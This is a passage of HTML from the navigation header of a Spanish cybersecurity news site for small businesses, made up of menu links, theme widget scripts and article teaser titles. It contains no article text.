			<img class="td-retina-data" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://www.ciberseguridadpyme.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-39"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_693d33ca16c56_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_693d33ca16c56" ><script type="064dccd74adc9cea3c4582b2-text/javascript">var block_td_uid_6_693d33ca16c56 = new tdBlock();
block_td_uid_6_693d33ca16c56.id = "td_uid_6_693d33ca16c56";
block_td_uid_6_693d33ca16c56.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_693d33ca16c56_rand","tdc_css_class":"td_uid_6_693d33ca16c56_rand","tdc_css_class_style":"td_uid_6_693d33ca16c56_rand_style"}';
block_td_uid_6_693d33ca16c56.td_column_number = "3";
block_td_uid_6_693d33ca16c56.block_type = "td_block_mega_menu";
block_td_uid_6_693d33ca16c56.post_count = "4";
block_td_uid_6_693d33ca16c56.found_posts = "1012";
block_td_uid_6_693d33ca16c56.header_color = "";
block_td_uid_6_693d33ca16c56.ajax_pagination_infinite_stop = "";
block_td_uid_6_693d33ca16c56.max_num_pages = "253";
tdBlocksArray.push(block_td_uid_6_693d33ca16c56);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_6_693d33ca16c56" id="td_uid_7_693d33ca1b397" data-td_block_id="td_uid_6_693d33ca16c56" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Todo</a><a class="mega-menu-sub-cat-td_uid_6_693d33ca16c56"  id="td_uid_8_693d33ca1b3d9" data-td_block_id="td_uid_6_693d33ca16c56" data-td_filter_value="8" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/">Ataques y amenazas</a><a class="mega-menu-sub-cat-td_uid_6_693d33ca16c56"  id="td_uid_9_693d33ca1b413" data-td_block_id="td_uid_6_693d33ca16c56" data-td_filter_value="10" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a><a class="mega-menu-sub-cat-td_uid_6_693d33ca16c56"  id="td_uid_10_693d33ca1b446" data-td_block_id="td_uid_6_693d33ca16c56" data-td_filter_value="7" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a><a class="mega-menu-sub-cat-td_uid_6_693d33ca16c56"  id="td_uid_11_693d33ca1b480" data-td_block_id="td_uid_6_693d33ca16c56" data-td_filter_value="9" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></div></div><div id=td_uid_6_693d33ca16c56 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/matriz-de-formacion-en-ciberseguridad-de-la-gobernanza-a-la-respuesta-a-incidentes/" rel="bookmark" class="td-image-wrap" title="Matriz de formación en ciberseguridad: de la gobernanza a la respuesta a incidentes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6281-matriz-de-formacion-en-ciberseguridad-de-la-gobernanza-a-la-respuesta-a-incidentes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6281-matriz-de-formacion-en-ciberseguridad-de-la-gobernanza-a-la-respuesta-a-incidentes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6281-matriz-de-formacion-en-ciberseguridad-de-la-gobernanza-a-la-respuesta-a-incidentes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Matriz de formación en ciberseguridad: de la gobernanza a la respuesta a incidentes" title="Matriz de formación en ciberseguridad: de la gobernanza a la respuesta a incidentes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/matriz-de-formacion-en-ciberseguridad-de-la-gobernanza-a-la-respuesta-a-incidentes/" rel="bookmark" title="Matriz de formación en ciberseguridad: de la gobernanza a la respuesta a incidentes">Matriz de formación en ciberseguridad: de la gobernanza a la respuesta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/soluciones-proxy-seguras-y-de-bajo-costo-para-la-investigacion-de-mercado-de-pequenas-empresas/" rel="bookmark" class="td-image-wrap" title="Soluciones proxy seguras y de bajo costo para la investigación de mercado de pequeñas empresas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6276-soluciones-proxy-seguras-y-de-bajo-costo-para-la-investigacion-de-mercado-de-pequenas-empresas-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6276-soluciones-proxy-seguras-y-de-bajo-costo-para-la-investigacion-de-mercado-de-pequenas-empresas-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6276-soluciones-proxy-seguras-y-de-bajo-costo-para-la-investigacion-de-mercado-de-pequenas-empresas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Soluciones proxy seguras y de bajo costo para la investigación de mercado de pequeñas empresas" title="Soluciones proxy seguras y de bajo costo para la investigación de mercado de pequeñas empresas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/soluciones-proxy-seguras-y-de-bajo-costo-para-la-investigacion-de-mercado-de-pequenas-empresas/" rel="bookmark" title="Soluciones proxy seguras y de bajo costo para la investigación de mercado de pequeñas empresas">Soluciones proxy seguras y de bajo costo para la investigación de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el/" rel="bookmark" class="td-image-wrap" title="Cómo detectar el fraude de propiedad intelectual y proteger su pequeña empresa contra él"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6271-como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6271-como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6271-como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cómo detectar el fraude de propiedad intelectual y proteger su pequeña empresa contra él" title="Cómo detectar el fraude de propiedad intelectual y proteger su pequeña empresa contra él" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el/" rel="bookmark" title="Cómo detectar el fraude de propiedad intelectual y proteger su pequeña empresa contra él">Cómo detectar el fraude de propiedad intelectual y proteger su pequeña&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/por-que-google-sabe-mas-sobre-usted-de-lo-que-cree-y-como-solucionarlo/" rel="bookmark" class="td-image-wrap" title="Por qué Google sabe más sobre usted de lo que cree y cómo solucionarlo"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6265-por-que-google-sabe-mas-sobre-usted-de-lo-que-cree-y-como-solucionarlo-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6265-por-que-google-sabe-mas-sobre-usted-de-lo-que-cree-y-como-solucionarlo-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6265-por-que-google-sabe-mas-sobre-usted-de-lo-que-cree-y-como-solucionarlo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Por qué Google sabe más sobre usted de lo que cree y cómo solucionarlo" title="Por qué Google sabe más sobre usted de lo que cree y cómo solucionarlo" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/por-que-google-sabe-mas-sobre-usted-de-lo-que-cree-y-como-solucionarlo/" rel="bookmark" title="Por qué Google sabe más sobre usted de lo que cree y cómo solucionarlo">Por qué Google sabe más sobre usted de lo que cree&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_693d33ca16c56" data-td_block_id="td_uid_6_693d33ca16c56"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_693d33ca16c56" data-td_block_id="td_uid_6_693d33ca16c56"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-mega-menu menu-item-40"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_693d33ca1e41c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_693d33ca1e41c" ><script type="064dccd74adc9cea3c4582b2-text/javascript">var block_td_uid_12_693d33ca1e41c = new tdBlock();
block_td_uid_12_693d33ca1e41c.id = "td_uid_12_693d33ca1e41c";
block_td_uid_12_693d33ca1e41c.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_12_693d33ca1e41c_rand","tdc_css_class":"td_uid_12_693d33ca1e41c_rand","tdc_css_class_style":"td_uid_12_693d33ca1e41c_rand_style"}';
block_td_uid_12_693d33ca1e41c.td_column_number = "3";
block_td_uid_12_693d33ca1e41c.block_type = "td_block_mega_menu";
block_td_uid_12_693d33ca1e41c.post_count = "4";
block_td_uid_12_693d33ca1e41c.found_posts = "101";
block_td_uid_12_693d33ca1e41c.header_color = "";
block_td_uid_12_693d33ca1e41c.ajax_pagination_infinite_stop = "";
block_td_uid_12_693d33ca1e41c.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_12_693d33ca1e41c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_693d33ca1e41c" id="td_uid_13_693d33ca207cc" data-td_block_id="td_uid_12_693d33ca1e41c" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Todo</a><a class="mega-menu-sub-cat-td_uid_12_693d33ca1e41c"  id="td_uid_14_693d33ca2081e" data-td_block_id="td_uid_12_693d33ca1e41c" data-td_filter_value="902" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/analisis-de-codigo/">Análisis de Código</a><a class="mega-menu-sub-cat-td_uid_12_693d33ca1e41c"  id="td_uid_15_693d33ca20859" data-td_block_id="td_uid_12_693d33ca1e41c" data-td_filter_value="17" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_12_693d33ca1e41c"  id="td_uid_16_693d33ca2088a" data-td_block_id="td_uid_12_693d33ca1e41c" data-td_filter_value="18" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/">Formación básica para usuarios</a></div></div><div id=td_uid_12_693d33ca1e41c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" class="td-image-wrap" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="seis cursos gratuitos cisco" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!">¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" class="td-image-wrap" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="comparativa simulaciones hacking etico" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético">¿Hack the Box o Try Hack Me?  Comparativa de simulaciones&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" class="td-image-wrap" title="Ciberseguridad para empresas: 10 opciones para estar protegidos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ciberseguridad-empresas-consejos" title="Ciberseguridad para empresas: 10 opciones para estar protegidos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" title="Ciberseguridad para empresas: 10 opciones para estar protegidos">Ciberseguridad para empresas: 10 opciones para estar protegidos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" class="td-image-wrap" title="Ransomware: Una Amenaza Creciente en las Empresas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ransomware-amenaza-creciente" title="Ransomware: Una Amenaza Creciente en las Empresas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" title="Ransomware: Una Amenaza Creciente en las Empresas">Ransomware: Una Amenaza Creciente en las Empresas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_693d33ca1e41c" data-td_block_id="td_uid_12_693d33ca1e41c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_693d33ca1e41c" data-td_block_id="td_uid_12_693d33ca1e41c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2687"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Listado de Mejores Masters de Ciberseguridad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-41"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_693d33ca2347c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_693d33ca2347c" ><script type="064dccd74adc9cea3c4582b2-text/javascript">var block_td_uid_17_693d33ca2347c = new tdBlock();
block_td_uid_17_693d33ca2347c.id = "td_uid_17_693d33ca2347c";
block_td_uid_17_693d33ca2347c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_693d33ca2347c_rand","tdc_css_class":"td_uid_17_693d33ca2347c_rand","tdc_css_class_style":"td_uid_17_693d33ca2347c_rand_style"}';
block_td_uid_17_693d33ca2347c.td_column_number = "3";
block_td_uid_17_693d33ca2347c.block_type = "td_block_mega_menu";
block_td_uid_17_693d33ca2347c.post_count = "5";
block_td_uid_17_693d33ca2347c.found_posts = "15";
block_td_uid_17_693d33ca2347c.header_color = "";
block_td_uid_17_693d33ca2347c.ajax_pagination_infinite_stop = "";
block_td_uid_17_693d33ca2347c.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_17_693d33ca2347c);
</script><div id=td_uid_17_693d33ca2347c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/el-coronavirus-como-forma-de-ataque-para-los-dispositivos/" rel="bookmark" class="td-image-wrap" title="El coronavirus como forma de ataque para los dispositivos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El coronavirus como forma de ataque para los dispositivos" title="El coronavirus como forma de ataque para los dispositivos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/el-coronavirus-como-forma-de-ataque-para-los-dispositivos/" rel="bookmark" title="El coronavirus como forma de ataque para los dispositivos">El coronavirus como forma de ataque para los dispositivos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/formas-mas-frecuentes-de-ataque/" rel="bookmark" class="td-image-wrap" title="Formas mas frecuentes de ataque"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Formas mas frecuentes de ataque" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/formas-mas-frecuentes-de-ataque/" rel="bookmark" title="Formas mas frecuentes de ataque">Formas mas frecuentes de ataque</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/hp-se-consolida-como-la-marca-preferida-de-pc-en-espana/" rel="bookmark" class="td-image-wrap" title="HP se consolida como la marca preferida por los usuarios en España"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="HP se consolida como la marca preferida por los usuarios en España" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/hp-se-consolida-como-la-marca-preferida-de-pc-en-espana/" rel="bookmark" title="HP se consolida como la marca preferida por los usuarios en España">HP se consolida como la marca preferida por los usuarios en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/sistema-ia-ciberamenazas/" rel="bookmark" class="td-image-wrap" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/sistema-ia-ciberamenazas/" rel="bookmark" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas">Los sistemas IA, mejoran la respuesta a las ciberamenazas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/meme-regulacion/" rel="bookmark" class="td-image-wrap" title="El meme y su regulación jurídica"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="El meme y su regulación jurídica" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/meme-regulacion/" rel="bookmark" title="El meme y su regulación jurídica">El meme y su regulación jurídica</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_693d33ca2347c" data-td_block_id="td_uid_17_693d33ca2347c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_693d33ca2347c" data-td_block_id="td_uid_17_693d33ca2347c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-42"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Soluciones para PYMES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_693d33ca2b4a1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_693d33ca2b4a1" ><script type="064dccd74adc9cea3c4582b2-text/javascript">var block_td_uid_18_693d33ca2b4a1 = new tdBlock();
block_td_uid_18_693d33ca2b4a1.id = "td_uid_18_693d33ca2b4a1";
